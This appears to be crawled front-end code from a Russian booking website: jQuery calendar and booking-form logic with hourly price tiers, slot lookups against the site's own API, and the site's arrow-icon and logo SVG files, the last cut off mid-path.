            //console.log(datetime)
        }
        var calendar = $("#calendar").calendarGC({
            dayBegin: 1,
            prevIcon: '<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M28 4L12 20L28 36" stroke="black" stroke-opacity="0.6" stroke-width="2" stroke-linecap="square"/></svg>',
            nextIcon: '<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 4L28 20L12 36" stroke="black" stroke-opacity="0.6" stroke-width="2" stroke-linecap="square"/></svg>',
            dayNames: ['вс', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб'],
            monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
            onPrevMonth: function (e) {
            },
            onNextMonth: function (e) {
            },
            events: calendar_events,
            onclickDate: function (e, data) {
            }
        });
        setTimeout(() => {
            //if (window.innerWidth <= 768) {
                $(".calendar tbody").animate({
                    scrollLeft: parseInt($(".day_current").offset().left - 48)
                }, 200);
                $(".day_current").addClass("active");
                let id = $(".day_current").attr("id");
                $("#mobileCalendarSessions").attr("data-id", id);
                $("#mobileCalendarSessions").hide();
                $(".day_current").find(".gc-event").each(function () {
                    $("#mobileCalendarSessions").append($(this).clone());
                    $("#mobileCalendarSessions").show();
                });
                $("#mobileCalendarSessions").on("click", ".gc-event", function () {
                    $(".time-checkboxes").html("");
                    let target_id = $("#mobileCalendarSessions").attr("data-id");
                    let $target = $("#" + target_id);
                    calendarDayClick($target);
                });
            //}
        }, 700);
        $("#calendar").on("click", ".gc-calendar .day", function () {
            // if (window.innerWidth > 768) calendarDayClick($(this));
            // else {
            //     let id = $(this).attr("id");
            //     $("#mobileCalendarSessions").attr("data-id", id);
            //     $("#mobileCalendarSessions").html("");
            //     $("#mobileCalendarSessions").hide();
            //     $(this).find(".gc-event").each(function () {
            //         $("#mobileCalendarSessions").append($(this).clone());
            //         $("#mobileCalendarSessions").show();
            //     });
            //     $(".day").removeClass("active");
            //     $(this).addClass("active");
            // }
            calendarDayClick($(this));
        });
    });

    $(".date-arrow").click(function () {
        let $this = $(this);
        let new_date = $this.attr("data-date");
        let fulldate = new Date(new_date);
        let timeoffset = fulldate.getTimezoneOffset() * 60000;
        resetBookingForm();
        setFormDate(fulldate);
        setArrowsDates(new_date);
        $("#selectEndTime .default-option span").text("-");
        $("#selectStartTime .default-option span").text("-");
        //setSessions(new_date);
        let date = new Date(new_date)
        let userTimezoneOffset = date.getTimezoneOffset() * 60000;
        calendarDayClick(false, new Date(date.getTime() - userTimezoneOffset));
        $("#bookingSubmitButton").prop("disabled", true);
    });


});


function setSlidesSize(slider_width) {
    let window_width = $( window ).width();
    let slide_width = (slider_width - 288) / 10 * 3 + 64;
    let center_slide_width = (slider_width - 288) / 10 * 4 + 96;
    if (window_width > 1200) {
        $(".gallery-slider__item.slick-active").each(function () {
            if ($(this).hasClass("slick-current")) {
                $(this).css("width", center_slide_width);
                $(this).css("height", "764px");
            }
            else {
                $(this).css("width", slide_width);
                $(this).css("height", "560px");
            } 
        });
    }
}

function validateInput(input_type, input_data) {
    var isInputValid = false;
    if (input_type == "email") {
        let regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        isInputValid = regex.test(input_data);
    }
    if (input_type == "name") {
        if (input_data.length > 1) isInputValid = 1;
    }
    if (input_type == "phone") {
        let regex = /^((8|\+7)[\- ]?)?(\(?\d{3}\)?[\- ]?)?[\d\- ]{7,10}$/;
        isInputValid = regex.test(input_data);
    }
    return isInputValid;
}

var total_hours = 0;

function recalculateSum(hours = total_hours) {
    let hour_price = parseInt($(".radio:checked").attr("data-price"));
    let sessions_booked = parseInt($(".time-checkbox:checked").length);
    $("#totalHoursInput").val(hours);
    let main_price = hour_price * hours;
    let additional_price = 0;
    $(".select-service.selected").each(function () {
        let $this = $(this);
        let price = parseInt($this.attr("data-price"));
        additional_price += price;
    });
    let final_price = main_price + additional_price;
    return final_price;
}

function setFormDate(date) {
    var months = ["января", "февраля", "марта", "апреля", "мая", "июня", "июля", "августа", "сентября", "октября", "ноября", "декабря"];
    $("#bookingDate").html(date.getDate() + " " + months[date.getMonth()] + " " + date.getFullYear());
    $("#bookingDateInput").val(date);
    // дата в скрытом инпуте для формы
    let timeoffset = date.getTimezoneOffset() * 60000;
    let form_date = new Date(date - timeoffset).toISOString().substring(0, 10);
    $("#bookingDateInput").val(form_date);
}

function setArrowsDates(date) {
    // стрелки "<" и ">" в форме
    let yesterday = new Date((Date.parse(date) - (86400 * 1000)));
    let tomorrow = new Date((Date.parse(date) + (86400 * 1000)));
    let today = new Date();
    $("#bookingDateBack").attr("data-date", yesterday.toISOString().substring(0, 10));
    $("#bookingDateForward").attr("data-date", tomorrow.toISOString().substring(0, 10));
    // проверяем, если сегодняшний день равен дню в форме. если да, то не даем пользователю листать форму на предыдущие даты
    if (today.valueOf() > yesterday.valueOf() + 86400000) {
        $("#bookingDateBack").addClass("inactive");
    }
    else {
        $("#bookingDateBack").removeClass("inactive");
    }
}

function setSessions(date) {
    // let url = "https://moreparavl.ru/ajax/schedule.php?day=" + date;
    // $.ajax({ url: url })
    //     .done(function (response) {
    //         let sessions = JSON.parse(response);
    //         if (sessions.length) {
    //             $(".time-checkboxes").html("");
    //             let i = 0;
    //             for (let session of sessions) {
    //                 i++;
    //                 let disabled_property = (session.status == "N") ? "disabled" : "";
    //                 let hours = getSessionHours(date.replace(/-/g, "/"), session.start_time, session.end_time);
    //                 let checkbox = $('<div class="checkbox-group"><input type="checkbox" ' + disabled_property + ' data-hours="' + hours + '" class="checkbox time-checkbox calculator-item" id="time_checkbox' + i + '"><label for="time_checkbox' + i + '">' + session.start_time + ' — ' + session.end_time + '</label></div>');
    //                 $(".time-checkboxes").append(checkbox);
    //             }
    //         }
    //         else {
    //             $(".time-checkboxes").html("");
    //         }
    //     });
}

function resetBookingForm() {
    $("#bookingForm")[0].reset();
    $("#totalSum").html("0");
    $(".tooltip").hide();
    $(".add-service").removeClass("active");
    $(".select-service").removeClass("selected");
}

function getSessionHours(date, start, end) {
    var timeStart = new Date(date + " " + start);
    var timeEnd = new Date(date + " " + end);
    var hourDiff = timeEnd - timeStart;
    hourDiff = hourDiff / 1000 / 60 / 60;
    if (hourDiff < 0) {
        hourDiff = 24 + hourDiff;
    }
    return hourDiff;
}

$(".modal-booking .modal-close").click(function () {
    resetBookingForm()
    $("#selectEndTime .default-option span").text("-");
    $("#selectStartTime .default-option span").text("-");
});

function setPriceTier1(){
    $('#visitors_radio0').attr("data-price", '12000');
    $('#visitors_radio1').attr("data-price", '13500');
    $('#visitors_radio2').attr("data-price", '15000');
    $('#visitors_radio3').attr("data-price", '16500');
    $('#visitors_radio4').attr("data-price", '18000');
    $('#visitors_radio5').attr("data-price", '19500');
    $('#visitors_radio6').attr("data-price", '21000');
    $('#visitors_radio7').attr("data-price", '22500');

    $('#visitors-col__price0').html('12 000 руб/ч');
    $('#visitors-col__price1').html('13 500 руб/ч');
    $('#visitors-col__price2').html('15 000 руб/ч');
    $('#visitors-col__price3').html('16 500 руб/ч');
    $('#visitors-col__price4').html('18 000 руб/ч');
    $('#visitors-col__price5').html('19 500 руб/ч');
    $('#visitors-col__price6').html('21 000 руб/ч');
    $('#visitors-col__price7').html('22 500 руб/ч');
}

function setPriceTier2(){
    $('#visitors_radio0').attr("data-price", '10000');
    $('#visitors_radio1').attr("data-price", '11250');
    $('#visitors_radio2').attr("data-price", '12500');
    $('#visitors_radio3').attr("data-price", '13750');
    $('#visitors_radio4').attr("data-price", '15000');
    $('#visitors_radio5').attr("data-price", '16250');
    $('#visitors_radio6').attr("data-price", '17500');
    $('#visitors_radio7').attr("data-price", '18750');

    $('#visitors-col__price0').html('10 000 руб/ч');
    $('#visitors-col__price1').html('11 250 руб/ч');
    $('#visitors-col__price2').html('12 500 руб/ч');
    $('#visitors-col__price3').html('13 750 руб/ч');
    $('#visitors-col__price4').html('15 000 руб/ч');
    $('#visitors-col__price5').html('16 250 руб/ч');
    $('#visitors-col__price6').html('17 500 руб/ч');
    $('#visitors-col__price7').html('18 750 руб/ч');
}

function calendarDayClick($this, fulldate = null) {
    $(".time-section__booked-sessions").html("");
    $(".time-section__hours-sum").hide();
    if (!fulldate) fulldate = new Date($this.attr("data-fulldate"));
    let timeoffset = fulldate.getTimezoneOffset() * 60000;
    let date = new Date(fulldate - timeoffset).toISOString().substring(0, 10);
    $("#bookingDateInput").val(date);
    $(".time-checkboxes").html("");

    //новые хотелки от 22.10.2024 и новые 100500-е костыли по новым правкам правок на правки
    let dateObj = new Date(date);
    let weekday = dateObj.getDay();
    let monthN = dateObj.getMonth();
    let dayOfMonth = dateObj.getDate();

    let holiday = false;
    if(4 == monthN && 5 > dateObj.getDate()){
        holiday = true;
    }
    if(4 == monthN && 12 > dateObj.getDate() && 7 < dateObj.getDate()){
        holiday = true;
    }
    if(5 == monthN && 16 > dateObj.getDate() && 11 < dateObj.getDate()){
        holiday = true;
    }

    // if(6 == monthN || 7 == monthN || 8 == monthN){
    //     if(0 == weekday || 5 == weekday || 6 == weekday || holiday){
    //         console.log('еще подороже');
    //         $('#visitors_radio0').attr("data-price", '14000');
    //         $('#visitors_radio1').attr("data-price", '15750');
    //         $('#visitors_radio2').attr("data-price", '17500');
    //         $('#visitors_radio3').attr("data-price", '19250');
    //         $('#visitors_radio4').attr("data-price", '21000');
    //         $('#visitors_radio5').attr("data-price", '22750');
    //         $('#visitors_radio6').attr("data-price", '24500');
    //         $('#visitors_radio7').attr("data-price", '26250');

    //         $('#visitors-col__price0').html('14 000 руб/ч');
    //         $('#visitors-col__price1').html('15 750 руб/ч');
    //         $('#visitors-col__price2').html('17 500 руб/ч');
    //         $('#visitors-col__price3').html('19 250 руб/ч');
    //         $('#visitors-col__price4').html('21 000 руб/ч');
    //         $('#visitors-col__price5').html('22 750 руб/ч');
    //         $('#visitors-col__price6').html('24 500 руб/ч');
    //         $('#visitors-col__price7').html('26 250 руб/ч');
    //     } else {
    //         console.log('чутка подешевле');
    //         $('#visitors_radio0').attr("data-price", '12000');
    //         $('#visitors_radio1').attr("data-price", '13500');
    //         $('#visitors_radio2').attr("data-price", '15000');
    //         $('#visitors_radio3').attr("data-price", '16500');
    //         $('#visitors_radio4').attr("data-price", '18000');
    //         $('#visitors_radio5').attr("data-price", '19500');
    //         $('#visitors_radio6').attr("data-price", '21000');
    //         $('#visitors_radio7').attr("data-price", '22500');

    //         $('#visitors-col__price0').html('12 000 руб/ч');
    //         $('#visitors-col__price1').html('13 500 руб/ч');
    //         $('#visitors-col__price2').html('15 000 руб/ч');
    //         $('#visitors-col__price3').html('16 500 руб/ч');
    //         $('#visitors-col__price4').html('18 000 руб/ч');
    //         $('#visitors-col__price5').html('19 500 руб/ч');
    //         $('#visitors-col__price6').html('21 000 руб/ч');
    //         $('#visitors-col__price7').html('22 500 руб/ч');
    //     }
    // }

    if((11 == monthN && 31 == dayOfMonth) || (1 == monthN && 11 > dayOfMonth)){
        console.log('новый год однако');
        setPriceTier1();
    } else {
        if(0 == weekday || 5 == weekday || 6 == weekday || holiday){
            console.log('подороже');
            setPriceTier1();
        } else {
            console.log('подешевле');
            setPriceTier2();
        }
    }

    $("#bookingModal").show();
    setFormDate(fulldate);
    setArrowsDates(date);
    // убираем классы booked и safe, чтоб перезаполнить селекты
    $(".time-menu__time-slot").removeClass("safe");
    $(".time-menu__time-slot").removeClass("booked");
    // блокируем все после 0:00 в последнем селекте
    let l_index = $("#selectStartTime").find(".time-menu__time-slot:last-child").index();
    for (let i = 0; i < 6; i++) {
        $("#selectStartTime").find(".time-menu__time-slot").eq(l_index - i).addClass("safe");
    }

    let next_date = $("#bookingDateForward").attr("data-date");

    let url1 = "https://moreparavl.ru/ajax/api_slots.php?date=" + date + "&id=2";
    let url2 = "https://moreparavl.ru/ajax/api_slots.php?date=" + next_date + "&id=2";

    $.when($.ajax({ url: url1 }), $.ajax({ url: url2 })).then(function (response1, response2) {
        let raw_sessions = normalizeYCJSON({ [date]: { "success": true, "data": response1[0].data }, [next_date]: { "success": true, "data": response2[0].data } });
        time_sessions = getIndexCalendarSlots(raw_sessions);
        $(".default-option").eq(1).addClass("disabled")
        let is_first_time_set = false;
        //console.log(time_sessions);
        for (let i = 0; i < time_sessions.length; i++) {
            let start_time = time_sessions[i].start_time;
            let end_time = time_sessions[i].end_time;
            let hours = getSessionHours(date.replace(/-/g, "/"), start_time, end_time);
            if ((time_sessions[i].is_free == false) && (time_sessions[i].date == date)) {
                $(".time-section__booked-sessions").append('<div class="time-section__booked-session">' + start_time + ' - ' + end_time + '</div>');
                $(".time-menu__time-slots").each(function (index) {
                    let $parent = $(this);
                    let first_element;
                    let last_element;
                    $(this).find(".time-menu__time-slot").each(function (index) {
                        if ($(this).html() == start_time) first_element = $(this).index();
                        if ($(this).html() == end_time) last_element = $(this).index();
                    });
                    first_element--;
                    last_element++;
                    for (var i = first_element; i <= last_element; i++) {
                        $(this).find(".time-menu__time-slot").eq(i).addClass("booked");
                    }
                    //$(this).find(".time-menu__time-slot").eq(last_element+1).addClass("booked");
                });
                $("#selectStartTime").find(".time-menu__time-slot.booked").each(function (index) {
                    for (let i = 1; i < 5; i++) {
                        $("#selectStartTime").find(".time-menu__time-slot").eq($(this).index() - i).addClass("safe");
                    }
                });
            }
        }
        //console.log(response);
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/link-arrow.svg
body_size: 220
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.39844 2.40234L17.9984 12.0023L8.39844 21.6023" stroke="white" stroke-width="2" stroke-linecap="square"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moreparavl.ru/local/templates/more/img/logo2.svg
body_size: 31257
content:
<svg width="444" height="74" viewBox="0 0 444 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_551_15512)">
<path d="M39.9344 25.4799C35.7222 25.4799 32.3144 20.5546 32.3144 14.487C32.3144 8.41928 35.7293 3.48126 39.9344 3.48126C44.1395 3.48126 47.5544 8.40516 47.5544 14.4799C47.5544 20.5546 44.1395 25.4729 39.9344 25.4729V25.4799ZM39.9993 2C33.4235 2 28.0881 7.59887 28.0881 14.5138C28.0881 21.4287 33.4235 27.0191 39.9993 27.0191C46.5751 27.0191 51.9119 21.4273 51.9119 14.5138C51.9119 7.60028 46.5765 2 39.9993 2Z" fill="white"/>
<path d="M61.1193 33.1794C48.2443 40.1268 31.6553 40.2129 18.834 33.1794L19.4916 32.0285C33.3035 36.1673 46.6766 36.0671 60.4617 32.0215L61.1193 33.1794Z" fill="white"/>
<path d="M70.5201 49.7468C60.3756 50.5856 50.2114 50.7974 40.0401 50.8298C29.8293 50.7974 19.6312 50.5785 9.44727 49.7397L10.1119 48.5635C20.0772 47.777 30.048 47.5651 40.0401 47.5312C49.9927 47.5581 59.9367 47.7628 69.8498 48.5494L70.5201 49.7468Z" fill="white"/>
<path d="M80 66.4495C73.8222 69.1198 66.3207 68.8825 60.4223 65.4512C58.8475 64.6251 57.3997 63.4884 56.0704 62.2853C54.9865 63.3459 53.82 64.3185 52.5822 65.1942C51.9387 65.55 51.1344 66.112 50.4768 66.4298C42.3587 70.673 32.2537 69.5956 25.2589 63.6805C24.7805 63.2371 24.2358 62.7344 23.7165 62.2387C23.4907 62.4435 23.2791 62.6285 23.1253 62.7612C16.6948 68.4321 7.50004 69.5956 0 66.3705L0.630766 65.2606C7.98547 67.4874 16.1967 65.7689 21.9385 59.9187C22.3618 59.4767 23.2946 58.5377 23.7264 58.083C24.8087 59.1336 26.0716 60.3423 27.2273 61.3082C33.9908 66.6825 43.5496 67.2106 50.838 62.5635C51.3234 62.2077 52.0869 61.7163 52.5582 61.3477C53.7139 60.3889 54.9839 59.1802 56.0662 58.1225C57.054 59.1802 58.259 60.3819 59.3287 61.3477C59.8197 61.7247 60.4449 62.2274 60.9359 62.5974C66.284 66.3987 73.2267 67.2502 79.3918 65.3933L80 66.4495Z" fill="white"/>
</g>
<path d="M133.552 43V16.984L122.32 37H119.68L108.4 16.984V43H104.08V8.92H108.64L120.976 31.048L133.36 8.92H137.872V43H133.552ZM160.817 43.24C158.417 43.24 156.241 42.76 154.289 41.8C152.337 40.84 150.641 39.544 149.201 37.912C147.793 36.248 146.705 34.392 145.937 32.344C145.169 30.264 144.785 28.136 144.785 25.96C144.785 23.688 145.185 21.528 145.985 19.48C146.817 17.4 147.953 15.56 149.393 13.96C150.865 12.328 152.577 11.048 154.529 10.12C156.481 9.16 158.609 8.68 160.913 8.68C163.313 8.68 165.489 9.176 167.441 10.168C169.393 11.16 171.073 12.488 172.481 14.152C173.889 15.816 174.977 17.672 175.745 19.72C176.513 21.768 176.897 23.864 176.897 26.008C176.897 28.28 176.497 30.456 175.697 32.536C174.897 34.584 173.761 36.424 172.289 38.056C170.849 39.656 169.153 40.92 167.201 41.848C165.249 42.776 163.121 43.24 160.817 43.24ZM149.153 25.96C149.153 27.688 149.425 29.368 149.969 31C150.545 32.6 151.345 34.024 152.369 35.272C153.393 36.52 154.625 37.512 156.065 38.248C157.505 38.984 159.105 39.352 160.865 39.352C162.689 39.352 164.321 38.968 165.761 38.2C167.201 37.432 168.417 36.408 169.409 35.128C170.433 33.848 171.201 32.408 171.713 30.808C172.257 29.208 172.529 27.592 172.529 25.96C172.529 24.232 172.241 22.568 171.665 20.968C171.121 19.368 170.321 17.944 169.265 16.696C168.241 15.416 167.009 14.424 165.569 13.72C164.161 12.984 162.593 12.616 160.865 12.616C159.041 12.616 157.409 13 155.969 13.768C154.529 14.504 153.297 15.512 152.273 16.792C151.281 18.072 150.513 19.512 149.969 21.112C149.425 22.68 149.153 24.296 149.153 25.96ZM183.859 43V8.92H198.067C199.571 8.92 200.947 9.24 202.195 9.88C203.443 10.488 204.531 11.32 205.459 12.376C206.387 13.4 207.107 14.568 207.619 15.88C208.131 17.16 208.387 18.472 208.387 19.816C208.387 21.672 207.971 23.448 207.139 25.144C206.307 26.808 205.139 28.168 203.635 29.224C202.131 30.248 200.371 30.76 198.355 30.76H188.179V43H183.859ZM188.179 26.92H198.115C199.299 26.92 200.323 26.6 201.187 25.96C202.083 25.32 202.771 24.456 203.251 23.368C203.763 22.28 204.019 21.096 204.019 19.816C204.019 18.472 203.731 17.272 203.155 16.216C202.579 15.128 201.827 14.28 200.899 13.672C199.971 13.064 198.947 12.76 197.827 12.76H188.179V26.92ZM237.862 39.16V43H214.726V8.92H237.43V12.76H219.046V23.8H235.03V27.4H219.046V39.16H237.862ZM257.849 43V8.92H284.153V43H279.833V12.76H262.169V43H257.849ZM303.63 8.92H307.278L321.198 43H316.59L312.558 33.016H298.254L294.27 43H289.662L303.63 8.92ZM311.598 29.656L305.454 13.912L299.118 29.656H311.598ZM326.706 43V8.92H340.914C342.418 8.92 343.794 9.24 345.042 9.88C346.29 10.488 347.378 11.32 348.306 12.376C349.234 13.4 349.954 14.568 350.466 15.88C350.978 17.16 351.234 18.472 351.234 19.816C351.234 21.672 350.818 23.448 349.986 25.144C349.154 26.808 347.986 28.168 346.482 29.224C344.978 30.248 343.218 30.76 341.202 30.76H331.026V43H326.706ZM331.026 26.92H340.962C342.146 26.92 343.17 26.6 344.034 25.96C344.93 25.32 345.618 24.456 346.098 23.368C346.61 22.28 346.866 21.096 346.866 19.816C346.866 18.472 346.578 17.272 346.002 16.216C345.426 15.128 344.674 14.28 343.746 13.672C342.818 13.064 341.794 12.76 340.674 12.76H331.026V26.92ZM365.503 8.92H369.151L383.071 43H378.463L374.431 33.016H360.127L356.143 43H351.535L365.503 8.92ZM373.471 29.656L367.327 13.912L360.991 29.656H373.471Z" fill="white"/>
<path d="M104.36 70V58.64H112.152V59.904H105.8V63.488H109.352C110.6 63.488 111.528 63.7813 112.136 64.368C112.755 64.9547 113.064 65.7227 113.064 66.672C113.064 67.3013 112.931 67.8667 112.664 68.368C112.397 68.8693 111.997 69.2693 111.464 69.568C110.931 69.856 110.259 70 109.448 70H104.36ZM105.8 68.736H109.272C109.827 68.736 110.275 68.6347 110.616 68.432C110.957 68.2293 111.203 67.968 111.352 67.648C111.512 67.3173 111.592 66.976 111.592 66.624C111.592 66.2827 111.523 65.9627 111.384 65.664C111.245 65.3547 111.005 65.1093 110.664 64.928C110.323 64.736 109.843 64.64 109.224 64.64H105.8V68.736ZM114.316 67.584C114.316 67.0507 114.465 66.592 114.764 66.208C115.073 65.8133 115.494 65.5093 116.028 65.296C116.561 65.0827 117.18 64.976 117.884 64.976C118.257 64.976 118.652 65.008 119.068 65.072C119.484 65.1253 119.852 65.2107 120.172 65.328V64.72C120.172 64.08 119.98 63.5787 119.596 63.216C119.212 62.8427 118.668 62.656 117.964 62.656C117.505 62.656 117.062 62.7413 116.636 62.912C116.22 63.072 115.777 63.3067 115.308 63.616L114.796 62.624C115.34 62.2507 115.884 61.9733 116.428 61.792C116.972 61.6 117.537 61.504 118.124 61.504C119.19 61.504 120.033 61.8027 120.652 62.4C121.27 62.9867 121.58 63.808 121.58 64.864V68.4C121.58 68.5707 121.612 68.6987 121.676 68.784C121.75 68.8587 121.868 68.9013 122.028 68.912V70C121.889 70.0213 121.766 70.0373 121.66 70.048C121.564 70.0587 121.484 70.064 121.42 70.064C121.089 70.064 120.838 69.9733 120.668 69.792C120.508 69.6107 120.417 69.4187 120.396 69.216L120.364 68.688C120.001 69.1573 119.526 69.52 118.94 69.776C118.353 70.032 117.772 70.16 117.196 70.16C116.641 70.16 116.145 70.048 115.708 69.824C115.27 69.5893 114.929 69.28 114.684 68.896C114.438 68.5013 114.316 68.064 114.316 67.584ZM119.756 68.176C119.884 68.0267 119.985 67.8773 120.06 67.728C120.134 67.568 120.172 67.4347 120.172 67.328V66.288C119.841 66.16 119.494 66.064 119.132 66C118.769 65.9253 118.412 65.888 118.06 65.888C117.345 65.888 116.764 66.032 116.316 66.32C115.878 66.5973 115.66 66.9813 115.66 67.472C115.66 67.7387 115.729 68 115.868 68.256C116.017 68.5013 116.23 68.704 116.508 68.864C116.796 69.024 117.148 69.104 117.564 69.104C118.001 69.104 118.417 69.0187 118.812 68.848C119.206 68.6667 119.521 68.4427 119.756 68.176ZM124.135 70V61.648H125.543V65.104H129.895V61.648H131.303V70H129.895V66.352H125.543V70H124.135ZM133.877 70V61.664H135.285V68.112L139.957 61.648H141.237V70H139.829V63.68L135.221 70H133.877ZM148.157 70V61.648H149.565V65.104H153.917V61.648H155.325V70H153.917V66.352H149.565V70H148.157ZM157.259 67.584C157.259 67.0507 157.409 66.592 157.707 66.208C158.017 65.8133 158.438 65.5093 158.971 65.296C159.505 65.0827 160.123 64.976 160.827 64.976C161.201 64.976 161.595 65.008 162.011 65.072C162.427 65.1253 162.795 65.2107 163.115 65.328V64.72C163.115 64.08 162.923 63.5787 162.539 63.216C162.155 62.8427 161.611 62.656 160.907 62.656C160.449 62.656 160.006 62.7413 159.579 62.912C159.163 63.072 158.721 63.3067 158.251 63.616L157.739 62.624C158.283 62.2507 158.827 61.9733 159.371 61.792C159.915 61.6 160.481 61.504 161.067 61.504C162.134 61.504 162.977 61.8027 163.595 62.4C164.214 62.9867 164.523 63.808 164.523 64.864V68.4C164.523 68.5707 164.555 68.6987 164.619 68.784C164.694 68.8587 164.811 68.9013 164.971 68.912V70C164.833 70.0213 164.71 70.0373 164.603 70.048C164.507 70.0587 164.427 70.064 164.363 70.064C164.033 70.064 163.782 69.9733 163.611 69.792C163.451 69.6107 163.361 69.4187 163.339 69.216L163.307 68.688C162.945 69.1573 162.47 69.52 161.883 69.776C161.297 70.032 160.715 70.16 160.139 70.16C159.585 70.16 159.089 70.048 158.651 69.824C158.214 69.5893 157.873 69.28 157.627 68.896C157.382 68.5013 157.259 68.064 157.259 67.584ZM162.699 68.176C162.827 68.0267 162.929 67.8773 163.003 67.728C163.078 67.568 163.115 67.4347 163.115 67.328V66.288C162.785 66.16 162.438 66.064 162.075 66C161.713 65.9253 161.355 65.888 161.003 65.888C160.289 65.888 159.707 66.032 159.259 66.32C158.822 66.5973 158.603 66.9813 158.603 67.472C158.603 67.7387 158.673 68 158.811 68.256C158.961 68.5013 159.174 68.704 159.451 68.864C159.739 69.024 160.091 69.104 160.507 69.104C160.945 69.104 161.361 69.0187 161.755 68.848C162.15 68.6667 162.465 68.4427 162.699 68.176ZM171.446 70V61.648H175.766C176.267 61.648 176.683 61.7493 177.014 61.952C177.344 62.144 177.59 62.3947 177.75 62.704C177.92 63.0133 178.006 63.344 178.006 63.696C178.006 64.144 177.899 64.5493 177.686 64.912C177.472 65.264 177.163 65.5307 176.758 65.712C177.238 65.8507 177.627 66.1013 177.926 66.464C178.224 66.816 178.374 67.2533 178.374 67.776C178.374 68.2453 178.262 68.6453 178.038 68.976C177.814 69.3067 177.499 69.5627 177.094 69.744C176.688 69.9147 176.219 70 175.686 70H171.446ZM172.79 69.008H175.654C175.91 69.008 176.139 68.944 176.342 68.816C176.555 68.688 176.72 68.5173 176.838 68.304C176.955 68.0907 177.014 67.8667 177.014 67.632C177.014 67.376 176.955 67.1467 176.838 66.944C176.731 66.7307 176.576 66.5653 176.374 66.448C176.182 66.32 175.958 66.256 175.702 66.256H172.79V69.008ZM172.79 65.328H175.398C175.654 65.328 175.878 65.264 176.07 65.136C176.262 64.9973 176.411 64.8213 176.518 64.608C176.624 64.3947 176.678 64.1707 176.678 63.936C176.678 63.584 176.56 63.28 176.326 63.024C176.102 62.768 175.808 62.64 175.446 62.64H172.79V65.328ZM184.133 70.16C183.503 70.16 182.933 70.048 182.421 69.824C181.909 69.5893 181.466 69.2747 181.093 68.88C180.719 68.4747 180.431 68.0107 180.229 67.488C180.026 66.9653 179.925 66.416 179.925 65.84C179.925 65.2533 180.026 64.6987 180.229 64.176C180.431 63.6533 180.719 63.1947 181.093 62.8C181.466 62.3947 181.909 62.08 182.421 61.856C182.943 61.6213 183.514 61.504 184.133 61.504C184.762 61.504 185.333 61.6213 185.845 61.856C186.357 62.08 186.799 62.3947 187.173 62.8C187.557 63.1947 187.85 63.6533 188.053 64.176C188.255 64.6987 188.357 65.2533 188.357 65.84C188.357 66.416 188.255 66.9653 188.053 67.488C187.85 68.0107 187.562 68.4747 187.189 68.88C186.815 69.2747 186.367 69.5893 185.845 69.824C185.333 70.048 184.762 70.16 184.133 70.16ZM181.365 65.856C181.365 66.432 181.487 66.9547 181.733 67.424C181.989 67.8933 182.325 68.2667 182.741 68.544C183.157 68.8107 183.621 68.944 184.133 68.944C184.645 68.944 185.109 68.8053 185.525 68.528C185.951 68.2507 186.287 67.8773 186.533 67.408C186.789 66.928 186.917 66.4 186.917 65.824C186.917 65.248 186.789 64.7253 186.533 64.256C186.287 63.7867 185.951 63.4133 185.525 63.136C185.109 62.8587 184.645 62.72 184.133 62.72C183.621 62.72 183.157 62.864 182.741 63.152C182.325 63.4293 181.989 63.8027 181.733 64.272C181.487 64.7413 181.365 65.2693 181.365 65.856ZM189.455 71.968V68.752H189.631C189.866 68.752 190.079 68.6827 190.271 68.544C190.474 68.4053 190.65 68.1653 190.799 67.824C190.959 67.472 191.087 66.992 191.183 66.384C191.279 65.776 191.343 65.0027 191.375 64.064L191.455 61.648H197.135V68.752H198.271V71.968H197.023V70H190.703V71.968H189.455ZM191.599 68.752H195.727V62.896H192.703L192.655 64.192C192.623 65.0987 192.559 65.8613 192.463 66.48C192.378 67.088 192.26 67.5733 192.111 67.936C191.972 68.2987 191.802 68.5707 191.599 68.752ZM203.852 70.16C203.223 70.16 202.647 70.048 202.124 69.824C201.612 69.5893 201.164 69.2747 200.78 68.88C200.407 68.4747 200.113 68.0107 199.9 67.488C199.697 66.9653 199.596 66.4107 199.596 65.824C199.596 65.0347 199.777 64.3147 200.14 63.664C200.503 63.0133 201.004 62.4907 201.644 62.096C202.295 61.7013 203.036 61.504 203.868 61.504C204.711 61.504 205.441 61.7067 206.06 62.112C206.689 62.5067 207.175 63.0293 207.516 63.68C207.868 64.32 208.044 65.0133 208.044 65.76C208.044 65.8667 208.039 65.9733 208.028 66.08C208.028 66.176 208.023 66.2507 208.012 66.304H201.084C201.127 66.848 201.276 67.3333 201.532 67.76C201.799 68.176 202.14 68.5067 202.556 68.752C202.972 68.9867 203.42 69.104 203.9 69.104C204.412 69.104 204.892 68.976 205.34 68.72C205.799 68.464 206.113 68.128 206.284 67.712L207.5 68.048C207.319 68.4533 207.047 68.816 206.684 69.136C206.332 69.456 205.911 69.7067 205.42 69.888C204.94 70.0693 204.417 70.16 203.852 70.16ZM201.036 65.328H206.732C206.689 64.784 206.535 64.304 206.268 63.888C206.001 63.472 205.66 63.1467 205.244 62.912C204.828 62.6773 204.369 62.56 203.868 62.56C203.377 62.56 202.924 62.6773 202.508 62.912C202.092 63.1467 201.751 63.472 201.484 63.888C201.228 64.304 201.079 64.784 201.036 65.328ZM214.28 70V61.648H218.6C219.101 61.648 219.517 61.7493 219.848 61.952C220.179 62.144 220.424 62.3947 220.584 62.704C220.755 63.0133 220.84 63.344 220.84 63.696C220.84 64.144 220.733 64.5493 220.52 64.912C220.307 65.264 219.997 65.5307 219.592 65.712C220.072 65.8507 220.461 66.1013 220.76 66.464C221.059 66.816 221.208 67.2533 221.208 67.776C221.208 68.2453 221.096 68.6453 220.872 68.976C220.648 69.3067 220.333 69.5627 219.928 69.744C219.523 69.9147 219.053 70 218.52 70H214.28ZM215.624 69.008H218.488C218.744 69.008 218.973 68.944 219.176 68.816C219.389 68.688 219.555 68.5173 219.672 